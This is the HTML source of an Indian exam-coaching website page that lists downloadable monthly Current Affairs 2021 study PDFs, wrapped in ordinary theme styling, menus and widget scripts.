    text-align: left;
    margin-left: 10px !important;
	}}		</style>
		<style id="tx-dynamic-css" title="dynamic-css" class="redux-options-output">a:hover, a:focus{color:#FFCD56;}h3{color:#FFFFFF;}body{font-family:"Open Sans";font-weight:400;font-style:normal;}h1{font-family:Poppins;font-weight:700;font-style:normal;}h2{font-family:Poppins;font-weight:700;font-style:normal;}h3{font-family:Poppins;font-weight:700;font-style:normal;}h4{font-family:Poppins;font-weight:600;font-style:normal;}h5{font-family:Poppins;font-weight:500;font-style:normal;}h6{font-family:Poppins;font-weight:500;font-style:normal;}.home .main-header,.home #h-style-1,.home #h-style-2,.home #h-style-3,.home #h-style-4,.home #h-style-5,.home #h-style-6,.home #h-style-7,.home #h-style-8,.home #h-style-9,.home #h-style-10,.home #h-style-11{background-color:rgba(237,241,242,0.65);}.home #h-style-1.sticky-header,.home #h-style-2.sticky-header,.home #h-style-3.sticky-header,.home #h-style-4.sticky-header,.home #h-style-5.sticky-header,.home #h-style-6.sticky-header,.home #h-style-7.sticky-header,.home #h-style-8.sticky-header,.home #h-style-9.sticky-header,.home #h-style-10.sticky-header,.home #h-style-11.sticky-header{background-color:#ffffff;}.main-header{background-color:#ffffff;}#h-style-1.sticky-header,#h-style-2.sticky-header,#h-style-3.sticky-header,#h-style-4.sticky-header,#h-style-5.sticky-header,#h-style-6.sticky-header,#h-style-7.sticky-header,#h-style-8.sticky-header,#h-style-9.sticky-header,#h-style-10.sticky-header,#h-style-11.sticky-header{background-color:#ffffff;}.welcome_msg{color:#FFFFFF;}.welcome_msg{text-transform:uppercase;font-weight:700;font-style:normal;}.phone-number, .phone-number a{color:#FFFFFF;}.phone-number:hover, .phone-number a:hover{color:#FFCD56;}.email-address, .email-address a{color:#FFFFFF;}.email-address:hover, .email-address a:hover{color:#FFCD56;}#header .top-header-right-area .social li a i{color:#FFFFFF;}#header .social li:hover a i{color:#FFCD56;}.home #top_head{background-color:rgba(20,60,74,0.65);}#top_head, .home .sticky-header #top_head{background-color:rgba(20,60,74,0.65);}#top_head{border-bottom:1px solid ;}#top_head{border-color:rgba(255,255,255,0.28);}.sub-header-title{color:#ffffff;}.breadcrumbs span a, .bbp-breadcrumb a{color:#ffffff;}.breadcrumbs span a:hover, .bbp-breadcrumb a:hover{color:#ffcd56;}.breadcrumbs .breadcrumbs__separator, .bbp-breadcrumb-sep{color:#ffcd56;}.breadcrumbs .breadcrumbs__current, .bbp-breadcrumb-current{color:#ffffff;}.sub-header{background-position:center center;background-size:cover;}.sub-header-overlay{background-color:rgba(62,114,132,0.6);}h1.sub-header-title{font-family:Poppins;font-weight:700;font-style:normal;font-size:36px;}.main-menu>li>a,.header-style-eight .main-menu>li>a, .header-style-four .main-menu>li>a, .header-style-one .main-menu>li>a, .header-style-seven .main-menu>li>a, .header-style-six .main-menu>li>a, .header-style-two .main-menu>li>a, #h-style-10 .main-menu>li>a,#h-style-1 .main-menu>li>a{padding-right:0px;padding-left:30px;}ul.main-menu>li>a,.navbar-collapse > ul > li > a,.navbar-collapse > ul > li > ul > li > a,.navbar-collapse > ul > li > ul > li > ul > li > a,.navbar-collapse > ul > li > span > i, .navbar-collapse > ul > li > ul > li > span > i,.mb-dropdown-icon:before,.tx-res-menu li a{color:#326D82;}.home ul.main-menu>li>a,.home .navbar-collapse > ul > li > a,.home .navbar-collapse > ul > li > ul > li > a,.home .navbar-collapse > ul > li > ul > li > ul > li > a,.home .navbar-collapse > ul > li > span > i,.home .navbar-collapse > ul > li > ul > li > span > i,.home .mb-dropdown-icon:before,.tx-res-menu li a{color:#326D82;}ul.main-menu>li>a:hover, ul.main-menu>li>a:focus,ul.main-menu>li.menu-item-has-children a:hover,ul.main-menu>li.menu-item-has-children a:focus, .tx-mega-menu .mega-menu-item .depth0 li .depth1.standard.sub-menu li a:hover{color:#FFCD56;}.main-menu li > ul,.tx-mega-menu .mega-menu-item .depth0:before{background-color:#326D82;}.main-menu li ul li a,.tx-mega-menu .mega-menu-item .depth0 li .depth1.standard.sub-menu li a{color:#FFFFFF;}.main-menu>li:hover a:before{color:#FFFFFF;}.main-menu>li>a,.navbar-collapse > ul > li > a{font-family:Poppins;text-align:center;font-weight:600;font-style:normal;}.main-menu>li>ul>li>a,.main-menu>li>ul>li>ul>li>a,.main-menu>li>ul>li>ul>li>ul>li>a,.main-menu>li>ul>li>ul>li>ul>li>ul>li>a,.tx-mega-menu .mega-menu-item .depth0 li .depth1.standard.sub-menu li a,.tx-mega-menu .mega-menu-item .depth0 li .depth1 li a,.navbar-collapse > ul > li > ul > li > a,.navbar-collapse > ul > li > ul > li > ul > li > a,.navbar-collapse > ul > li > ul > li > ul > li > ul > li > a,.navbar-collapse > ul > li > ul > li > ul > li > ul > li > ul > li > a{font-family:Poppins;font-weight:600;font-style:normal;}.tx-res-menu-txt{font-weight:700;font-style:normal;}.mobile-nav-toggle i, .tx-res-menu-txt{color:#FFFFFF;}.tx-res-menu li a,.top-nav-collapse > ul > li > a{color:#FFFFFF;}.tx-res-menu,.tx-nav-right-side-items-mobile{background-color:#326D82;}h1.entry-title a:hover,.details-box .post-title a:hover,.tx-cat-style3-right .post-title a:hover{color:#326D82;}.entry-meta i, .entry-footer i{color:#3E7284;}.entry-meta, .entry-footer{color:#3E7284;}.details-box .post-time{background-color:#265768;}.blog-cols:hover .details-box .post-time{background-color:#004E68;}.blog-cols:hover .details-box{border-color:#004E68;}.single .page-link:hover, .single .page-link:hover a, .single .page-link a:hover{color:#1A4959;}.form-submit input[type="submit"]{background-color:#326D82;}.form-submit input[type="submit"]:hover{background-color:#1A4959;}.form-control:focus{border-color:#1A4959;}.elementor h2.widgettitle:after,.elementor h3.widgettitle:after,#secondary h2.widgettitle:after, #secondary h3.widget-title:after, #secondary_2 h3.widget-title:after,.lp-archive-courses .course-summary .course-summary-content .lp-entry-content.lp-content-area .course-summary-sidebar .course-summary-sidebar__inner > div .widgettitle:after,#secondary .tribe-events-widget-events-list__header:after, #secondary_2 .tribe-events-widget-events-list__header:after{background-color:#326D82;}.tx-pagination a:hover,.post-type-archive-lp_course .learn-press-pagination .page-numbers>li a:hover{background-color:#FFCD56;}.tx-pagination a:hover,.post-type-archive-lp_course .learn-press-pagination .page-numbers>li a:hover{border-color:#FFCD56;}.tx-pagination span,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.post-type-archive-lp_course .learn-press-pagination .page-numbers>li span{background-color:#FFCD56;}.tx-pagination span,.woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,.post-type-archive-lp_course .learn-press-pagination .page-numbers>li span{border-color:#FFCD56;}.tx-pagination a,.post-type-archive-lp_course .learn-press-pagination .page-numbers>li a{color:#1A4959;}.tx-pagination a,.post-type-archive-lp_course .learn-press-pagination .page-numbers>li a{border-color:#1A4959;}#footer-top{background-color:#4f7884;}#footer-top{color:#FFFFFF;}#footer-top a{color:#FFFFFF;}#footer-top a:hover{color:#FFCD56;}#footer-top .widget-title{color:#FFCD56;}#footer{background-color:#143C4A;}#footer{border-color:#3E7284;}#footer .social li a:hover{color:#FFCD56;}.copyright{color:#FFFFFF;}.copyright a{color:#FFFFFF;}.copyright a:hover{color:#FFCD56;}#back_top:hover,#back_top:focus{background-color:#326D82;}#back_top{border-color:#326D82;}#back_top:hover,#back_top:focus{border-color:#326D82;}#back_top i{color:#326D82;}#back_top i:hover,#back_top i:focus, #back_top:hover i{color:#FFFFFF;}</style><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5001422563455028"
     crossorigin="anonymous"></script>
    </head>
    
<body class="page-template-default page page-id-12991 wp-embed-responsive sidebar-right elementor-default elementor-kit-11780 elementor-page elementor-page-12991">
            
					<form id="login" class="tx-login" action="login" method="post">
                        <h2>Login</h2>
                        <p class="status"></p>
                        <div>
                            <div class="space-20">
                            <input id="username" type="text" name="username" placeholder="Username">
                            </div>
                        </div>
                        <div>
                            <div class="space-20">
                        <input id="password" type="password" name="password" placeholder="Password">
                            </div>
                        </div>
                        <a class="lost tx-lost-pass" href="https://ranaacademyshimla.com/wp-login.php?action=lostpassword">Lost your password?</a>
                        <input class="submit_button" type="submit" value="Login" name="submit">
                        <a class="tx-close" ><i class="bi bi-x"></i></a>
                        <input type="hidden" id="security" name="security" value="e792216c5e" /><input type="hidden" name="_wp_http_referer" value="/current-affairs-2021/" />                        <div class="clearfix"></div>
                        <div class="no_acc">
                            Don&#039;t have an account?                        <a href="https://avas.live/wp-signup.php">Sign Up</a>
                        </div>
                    </form>   
    <div id="page" class="tx-wrapper container-fluid">
        <div class="row">
       
            <header id="header" itemscope="itemscope" itemtype="http://schema.org/WPHeader" class="tx-header">
                <!-- search -->
                    <div id="search" class="search-form">
      <form role="search" id="search-form" class="search-box" action="https://ranaacademyshimla.com/" method="get">
          <input type="search" required="" aria-required="true" name="s" placeholder="Search here ..." value="">
          <span class="search-close"><i class="bi bi-x-lg"></i></span>
      </form>
    </div>
                        
                
                <!-- top header -->
                
    <div id="top_head" class="top-header align-items-center d-flex">
        <div class="container d-flex justify-content-center justify-content-md-between" >
        			<div class="top-header-left-area d-flex align-items-center">
                        <div class="welcome_msg d-flex align-items-center">Welcome to Rana Academy</div>                                <div class="phone-number d-flex align-items-center">
                                    <a href="tel:+91 98053-32278"><i class="bi bi-telephone-fill"></i>+91 98053-32278</a>
                                </div>
                                                        <div class="email-address d-flex align-items-center">
                                    <a href="mailto:ranavijay8925@gmail.com"><i class="bi bi-envelope-fill"></i>ranavijay8925@gmail.com</a>
                                </div>
                                                   
                	</div><!-- /.top-header-left -->
                        <div class="top-header-right-area d-flex align-items-center">
                                                                    <div class="social_media"> 
                                                <ul class="social d-md-flex align-items-center">
                                                                <li><a href="https://www.facebook.com/ranaacademyshimla" title="Facebook" target="_blank"><i class="fab fa-facebook"></i></a></li>
                                                                                                                                                                                                                                                                        <li><a href="https://wa.me/919805332278" title="WhatsApp" target="_blank"><i class="fab fa-whatsapp"></i></a></li>
                                                <li><a href="https://www.youtube.com/channel/UCV3jw-k110icKwirycyh6mw" title="Youtube" target="_blank"><i class="fab fa-youtube"></i></a></li>
                
    </ul> 
                                            </div>
                                                        </div><!-- top-header-right-area -->
        </div> <!-- /.container -->
    </div><!-- /.top-header -->
                            <!-- main header -->
                                
<div id="h-style-3" class="main-header d-flex align-items-center">
	<div class="tx-header-overlay"></div><!-- overlay color -->
	<div class="container d-flex align-items-center justify-content-lg-between">
	    	<!-- logo -->
        	
                  <a class="navbar-brand tx_logo " href="https://ranaacademyshimla.com" title="Rana Academy"><img src="http://ranaacademyshimla.com/wp-content/uploads/2022/09/Rana-Academy-logo-1.png" alt="Rana Academy" /></a> 
        
                          <a class="navbar-brand tx_logo tx_sticky_logo" href="https://ranaacademyshimla.com" title="Rana Academy"><img src="http://ranaacademyshimla.com/wp-content/uploads/2022/09/Rana-Academy-logo-1.png" alt="Rana Academy" /></a>
                
    		<!-- Main Menu -->	
            
<nav class="navbar order-last order-lg-0">
        <div class="d-none d-sm-none d-md-block">
        <div class="menubar site-nav-inner">
            <!-- Menu goes here -->
            <div class="navbar-responsive-collapse"><ul id="main-menu" class="nav navbar-nav main-menu tx-mega-menu" role="menu"><li id="menu-item-12410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nomega-menu-item menu-item-12410"><a href="https://ranaacademyshimla.com/" class="mega-menu-title">Home</a></li>
<li id="menu-item-12523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nomega-menu-item menu-item-12523"><a href="https://ranaacademyshimla.com/study-material/" class="mega-menu-title">Study Material</a>
<ul class='depth0 standard sub-menu' style="">
	<li id="menu-item-12933" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12933"><a href="https://ranaacademyshimla.com/hp-economic-survey/" class="mega-menu-title">HP Economic Survey</a></li>
	<li id="menu-item-13063" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-13063"><a href="https://ranaacademyshimla.com/hp-budget/" class="mega-menu-title">HP Budget</a></li>
	<li id="menu-item-12519" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12519"><a href="https://ranaacademyshimla.com/current-affairs/" class="mega-menu-title">Current Affairs</a></li>
	<li id="menu-item-12520" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12520"><a href="https://ranaacademyshimla.com/current-affairs-quiz/" class="mega-menu-title">Current Affairs Quiz</a></li>
	<li id="menu-item-12522" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12522"><a href="https://ranaacademyshimla.com/previous-papers/" class="mega-menu-title">Previous Papers</a></li>
</ul>
</li>
<li id="menu-item-12518" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12518"><a href="https://ranaacademyshimla.com/answer-key/" class="mega-menu-title">Answer Key</a></li>
<li id="menu-item-12521" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12521"><a href="https://ranaacademyshimla.com/mock-test/" class="mega-menu-title">Mock Test</a></li>
<li id="menu-item-12517" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12517"><a href="https://ranaacademyshimla.com/achievement/" class="mega-menu-title">Achievement</a></li>
<li id="menu-item-13209" class="menu-item menu-item-type-custom menu-item-object-custom nomega-menu-item menu-item-13209"><a href="http://urgentitsolution.com/exam/panel.php" class="mega-menu-title">Live Exam</a></li>
<li id="menu-item-13832" class="menu-item menu-item-type-custom menu-item-object-custom nomega-menu-item menu-item-13832"><a href="https://freejobbuzz.in/" class="mega-menu-title">Govt Job Vacancy</a></li>
<li id="menu-item-12411" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12411"><a href="https://ranaacademyshimla.com/contact-us/" class="mega-menu-title">Contact us</a></li>
</ul></div>        </div> <!-- menubar -->
    </div> <!-- desktop menu -->
    
    
<div id="responsive-menu" class="d-md-none d-lg-none">
            <!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
            <button type="button" class="mobile-nav-toggle">
              <span class="x"><i class="bi bi-list"></i></span> <span class="tx-res-menu-txt"></span>
            </button>
        <div class="tx-mobile-menu" id="tx-res-menu">
            <ul id="menu-main-menu" class="tx-res-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home nomega-menu-item menu-item-12410"><a href="https://ranaacademyshimla.com/" class="mega-menu-title">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children nomega-menu-item menu-item-12523"><a href="https://ranaacademyshimla.com/study-material/" class="mega-menu-title">Study Material</a>
<ul class='depth0 standard sub-menu' style="">
	<li class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12933"><a href="https://ranaacademyshimla.com/hp-economic-survey/" class="mega-menu-title">HP Economic Survey</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-13063"><a href="https://ranaacademyshimla.com/hp-budget/" class="mega-menu-title">HP Budget</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12519"><a href="https://ranaacademyshimla.com/current-affairs/" class="mega-menu-title">Current Affairs</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12520"><a href="https://ranaacademyshimla.com/current-affairs-quiz/" class="mega-menu-title">Current Affairs Quiz</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12522"><a href="https://ranaacademyshimla.com/previous-papers/" class="mega-menu-title">Previous Papers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12518"><a href="https://ranaacademyshimla.com/answer-key/" class="mega-menu-title">Answer Key</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12521"><a href="https://ranaacademyshimla.com/mock-test/" class="mega-menu-title">Mock Test</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12517"><a href="https://ranaacademyshimla.com/achievement/" class="mega-menu-title">Achievement</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom nomega-menu-item menu-item-13209"><a href="http://urgentitsolution.com/exam/panel.php" class="mega-menu-title">Live Exam</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom nomega-menu-item menu-item-13832"><a href="https://freejobbuzz.in/" class="mega-menu-title">Govt Job Vacancy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-12411"><a href="https://ranaacademyshimla.com/contact-us/" class="mega-menu-title">Contact us</a></li>
</ul>            <div class="tx-nav-right-side-items-mobile d-lg-none">
                <!-- sidemenu -->
                     
        <!-- Side Menu section -->
        <div id="side-menu-wrapper" class="side-menu">
            <a id="side-menu-icon-close" class="s-menu-icon-close" href="#" data-toggle="collapse" data-target="#side-menu-wrapper" aria-expanded="false" aria-controls="side-menu-wrapper"><i class="bi bi-x-lg"></i></a>
           
            
        </div><!-- /#side-menu-wrapper -->

                <!-- Menu Button -->
                                <!-- Search icon -->
                                <!-- Wishlist icon -->
                                <!-- Cart icon -->
                                <!-- Hamburger/Sidemenu Icon -->
                            </div><!-- tx-nav-right-side-items-mobile -->
        </div><!-- /.tx-mobile-menu -->
    </div><!--/#responsive-menu-->

</nav><!-- End of navigation -->            	
		    <div class="tx-nav-right-side-items-desktop">
			    <!-- Menu Button -->
								<!-- Search icon -->
			    			    <!-- Wishlist icon -->
			    			    <!-- Cart icon -->
			    			    <!-- Side menu -->
			    			</div><!-- tx-nav-right-side-items-desktop -->
	</div><!-- /.container -->
</div><!-- /#h-style-3 -->                     
        <!-- Side Menu section -->
        <div id="side-menu-wrapper" class="side-menu">
            <a id="side-menu-icon-close" class="s-menu-icon-close" href="#" data-toggle="collapse" data-target="#side-menu-wrapper" aria-expanded="false" aria-controls="side-menu-wrapper"><i class="bi bi-x-lg"></i></a>
           
            
        </div><!-- /#side-menu-wrapper -->


                    
                
                <!-- Elementor Template Header -->
                
                
  <div class="sub-header"  >
    <div class="sub-header-overlay"></div>
    <div class="container">
      <div class="row">
        <div class="col-lg-12 col-md-12 col-sm-12">
          <h1 class="sub-header-title entry-title">Current Affairs 2021</h1>          
        </div> <!-- title end -->

        <div class="col-lg-12 col-md-12 col-sm-12">
          <div class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="breadcrumbs__link" href="https://ranaacademyshimla.com/" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></span><span class="breadcrumbs__separator"> › </span><span class="breadcrumbs__current">Current Affairs 2021</span></div><!-- .breadcrumbs -->        </div><!-- breadcrumbs end  -->
      </div><!-- /.row -->
    </div><!-- /.container -->
  </div><!-- /.sub-header -->
 
  <!-- sub header -->

            </header><!-- /#header -->   

        <!-- /.row -->
<div class="container space-content">
	<!-- <div class="row"> -->
    	        <!-- <div id="primary" class="col-md-12"> -->
            <div id="main" class="site-main">
                                    
<div id="post-12991" class="post-12991 page type-page status-publish hentry">
    <div class="entry-content">
        		<div data-elementor-type="wp-page" data-elementor-id="12991" class="elementor elementor-12991">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-c891aac elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c891aac" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-15a2ff5" data-id="15a2ff5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f9082e7 elementor-widget elementor-widget-text-editor" data-id="f9082e7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<ul><li><strong><a href="https://drive.google.com/file/d/1fy-Tdbuqa1hGS9OwON0uYguTf_r3X1bh/view?usp=sharing" target="_blank" rel="noopener">Current Affairs English – Jan 2021</a></strong></li><li><strong><a href="https://drive.google.com/file/d/1mujUZlClvvk_hKcniodFFPnSwiqlmm06/view?usp=sharing" target="_blank" rel="noopener">Current Affairs English – Feb 2021</a></strong></li><li><strong><a href="https://drive.google.com/file/d/1xYpkarx08JEIWgWmmBOxgCC9_d6Td8Q4/view?usp=sharing" target="_blank" rel="noopener">Current Affairs English – March 2021</a></strong></li><li><strong><a href="https://drive.google.com/file/d/1Iqle4CL4EUSwR2RTNqioS6qfZwzlKh8n/view" target="_blank" rel="noopener">Current Affairs English – April 2021</a></strong></li><li><strong><a href="https://drive.google.com/file/d/12MaefM68KSLLsFKBGWLW3hilK_wt3AOy/view?usp=sharing" target="_blank" rel="noopener">Current Affairs English – May 2021</a></strong></li><li><strong><a href="https://drive.google.com/file/d/1ogcryy52BE3jIDngp8sd0yvMSBxGAM-O/view?usp=sharing" target="_blank" rel="noopener">Current Affairs English – June 2021</a></strong></li><li><strong><a href="https://drive.google.com/file/d/1A3fy3hrc5OUJAiise0CE3NOm1ZdwELhx/view?usp=sharing" target="_blank" rel="noopener">Current Affairs English – July 2021</a></strong></li><li><strong><a href="https://drive.google.com/file/d/121O4yREeV7y07ulnttF53stPzM0HVYh8/view?usp=sharing" target="_blank" rel="noopener">Current Affairs English – August 2021</a></strong></li><li><strong><a href="https://drive.google.com/file/d/15KNywBEfswTtpHD0o4eNewwl1YtGFeb9/view?usp=sharing" target="_blank" rel="noopener">Current Affairs English – September 2021</a></strong></li><li><a href="https://drive.google.com/file/d/1PLJ8PeKgcw0w1fr7BAZndIEGw54HIFtj/view?usp=sharing" target="_blank" rel="noopener"><strong>One Liner Current Affairs, September 2021</strong></a></li><li><strong><a href="https://drive.google.com/file/d/13NZW83Vo9dBJ94kdCi0ndxTDPXmK7IXl/view?usp=sharing" target="_blank" rel="noopener">Current Affairs English – October 2021</a></strong></li><li><a href="https://drive.google.com/file/d/1etKeEUVntA61C8YQ5IV9XUi_ab1ugU42/view?usp=sharing" target="_blank" rel="noopener"><strong>One Liner Current Affairs, October 2021</strong></a></li><li><strong><a href="https://drive.google.com/file/d/1q1yT_vhTf1HIBWNafW2yRzC7x1jSZwRb/view?usp=sharing" target="_blank" rel="noopener">Current Affairs English – November 2021</a></strong></li><li><a href="https://drive.google.com/file/d/1-FuiwJxRkdsBU7Kx_rbPy9ALuDgI-tDV/view?usp=sharing" target="_blank" rel="noopener"><strong>One Liner Current Affairs, November 2021</strong></a></li><li><strong><a href="https://drive.google.com/file/d/1NRqmQxRupWi8KaxDrF122evvpcoZFQU2/view?usp=sharing" target="_blank" rel="noopener">Current Affairs English – December 2021</a></strong></li><li><strong><a href="https://drive.google.com/file/d/19xlrVhjy4ijaoafFaddzIj6inJON36mb/view?usp=sharing" target="_blank" rel="noopener">One Liner Current Affairs, December 2021</a></strong></li></ul>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		            </div><!-- .entry-content -->
</div><!-- #post-## -->                                                </div><!-- #main -->
        <!-- </div> --><!-- #primary -->

</div>
<!-- </div> --><!-- /.row -->



<!-- <div class="row"> -->
<div class="footer">
  <!--   <div class="container">
        <div class="row"> -->
    <!-- Elementor Template Footer -->
  
        <div id="footer-top" class="footer_bg">
        <div class="footer-top-overlay"></div>
        <div class="container"> 
            <div class="row">
                <div class="col-lg-12 col-sm-12">
                                    </div>
                <div class="col-lg-3 col-sm-6">
                    <aside id="custom_html-4" class="widget_text widget widget_custom_html"><h3 class="widget-title">Lectures On Youtube</h3><div class="textwidget custom-html-widget"><a href="https://www.youtube.com/channel/UCV3jw-k110icKwirycyh6mw/videos"><img src="http://ranaacademyshimla.com/wp-content/uploads/2022/11/youtube.png"></a></div></aside>                </div>
                <div class="col-lg-3 col-sm-6">
                    <aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://amzn.to/4j9tLeX" target="_blank"><img border="0" src="https://m.media-amazon.com/images/I/71ZvDNYYZVL._SY342_.jpg" ></a>
</div></aside>                </div>
                <div class="col-lg-3 col-sm-6">
                    	
	
		

	
		
										
	
				
			
	<aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://amzn.to/4p2LplX" target="_blank"><img border="0" src="https://m.media-amazon.com/images/I/51DtvuyiZ-L._SY445_SX342_ControlCacheEqualizer_.jpg" ></a>

<div id='mvcwid'style='text-align: left; color: #000000;'><h3 class='wps_visitor_title'>Our Visitor</h3><div id="wpsvccount"><img src='https://ranaacademyshimla.com/wp-content/plugins/wps-visitor-counter/styles/image/web/6.gif' alt='6'><img src='https://ranaacademyshimla.com/wp-content/plugins/wps-visitor-counter/styles/image/web/9.gif' alt='9'><img src='https://ranaacademyshimla.com/wp-content/plugins/wps-visitor-counter/styles/image/web/0.gif' alt='0'><img src='https://ranaacademyshimla.com/wp-content/plugins/wps-visitor-counter/styles/image/web/2.gif' alt='2'><img src='https://ranaacademyshimla.com/wp-content/plugins/wps-visitor-counter/styles/image/web/0.gif' alt='0'><img src='https://ranaacademyshimla.com/wp-content/plugins/wps-visitor-counter/styles/image/web/7.gif' alt='7'></div>
	<div id="wpsvctable"></div></div></div></aside>                </div>
                <div class="col-lg-3 col-sm-6">
                    <aside id="nav_menu-5" class="widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-13122" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-13122"><a href="https://ranaacademyshimla.com/current-affairs/" class="mega-menu-title">Current Affairs</a></li>
<li id="menu-item-13123" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-13123"><a href="https://ranaacademyshimla.com/mock-test/" class="mega-menu-title">Mock Test</a></li>
<li id="menu-item-13211" class="menu-item menu-item-type-custom menu-item-object-custom nomega-menu-item menu-item-13211"><a href="https://govttyari.co/himachal-pradesh-govt-jobs/" class="mega-menu-title">HP Govt Job</a></li>
<li id="menu-item-13124" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-13124"><a href="https://ranaacademyshimla.com/previous-papers/" class="mega-menu-title">Previous Papers</a></li>
<li id="menu-item-13125" class="menu-item menu-item-type-post_type menu-item-object-page nomega-menu-item menu-item-13125"><a href="https://ranaacademyshimla.com/study-material/" class="mega-menu-title">Study Material</a></li>
<li id="menu-item-13212" class="menu-item menu-item-type-custom menu-item-object-custom nomega-menu-item menu-item-13212"><a href="https://govttyari.co/quiz/" class="mega-menu-title">Online Quiz</a></li>
</ul></div></aside>                </div>
                <div class="col-lg-12 col-sm-12">
                                    </div>
            </div><!-- end of .row -->
        </div><!-- .container end-->
    </div>

    <div id="footer">
        <div class="container footer-style-1">
    <div class="row">
		<div class="col-lg-6 col-sm-12">
		    <div class="copyright">
		    		        <p>&copy; <a href="#">Rana Academy Shimla</a> All rights reserved | Developed by <a href="https://www.facebook.com/profile.php?id=61562612741322" target="_blank">Web World</a></p>
		    		    </div>
		</div>
				<div class="col-lg-6 col-sm-12">
		    <!-- social link start -->
		    		    			            
		        		        <div class="social_media"> 
		                <ul class="social d-md-flex align-items-center">
                                                                <li><a href="https://www.facebook.com/ranaacademyshimla" title="Facebook" target="_blank"><i class="fab fa-facebook"></i></a></li>
                                                                                                                                                                                                                                                                        <li><a href="https://wa.me/919805332278" title="WhatsApp" target="_blank"><i class="fab fa-whatsapp"></i></a></li>
                                                <li><a href="https://www.youtube.com/channel/UCV3jw-k110icKwirycyh6mw" title="Youtube" target="_blank"><i class="fab fa-youtube"></i></a></li>
                
    </ul> 
    		        </div>
		         <!-- social link end -->
		    <!-- footer menu start -->
		    		        <!-- footer menu end -->
		</div>
			</div>
</div>    </div><!-- /#footer -->
                 <div id="back_top" class="back_top"><i class="bi bi-arrow-up"></i></div>
    <!-- back to top -->
 

             
<!-- </div>
</div> -->
</div><!-- /.footer -->
</div> <!-- /.row -->


</div><!-- /#page -->
<script>
 (function () {
  var ccShowcaseRoot = document.getElementById("companycam-showcase-root");
  if (!ccShowcaseRoot.attachShadow || !window.fetch) { return; }
  var ccShowcaseRootParent = document.getElementsByTagName("body")[0];
  var ccShowcaseScript = document.createElement("script");
  ccShowcaseScript.src = 'https://showcase.companycam.com/bundle.js';
  ccShowcaseScript.type = "text/javascript";
  ccShowcaseRootParent.appendChild(ccShowcaseScript);
 })();
</script><script>
jQuery(document).ready(function(){
function disableselect(e) {
  return false;
};

function reEnable() {
  return true;
};

document.onselectstart = new Function ("return false")

if (window.sidebar) {
  document.onmousedown = disableselect
  document.onclick = reEnable
};

    jQuery(document).bind("contextmenu",function(e){
        return false;
    });
    jQuery(document).bind("copy",function(e){
        return false;
    });
   jQuery(document).bind("paste",function(e){
        return false;
    });
   jQuery(document).bind("select",function(e){
        return false;
    });
});
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
